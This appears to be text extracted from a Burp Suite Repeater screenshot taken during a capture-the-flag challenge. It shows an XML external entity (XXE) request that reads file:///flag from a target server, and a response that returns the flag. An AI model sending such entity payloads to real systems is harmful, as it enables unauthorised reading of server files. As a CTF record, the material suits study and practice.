 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://47.106.94.13:400
Request
Raw Params Headers Hex XML
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE ANY [
<!ENTITY xxe SYSTEM "file:///flag" >
]>
<lucky_number>&xxe;</lucky_number>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Sat, 15 Feb 2020 15:21:35 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 83
<result><code>0</code><msg>No No No not
ACTF{S1mple_XXE_y0u_g5t_it!}</msg></result>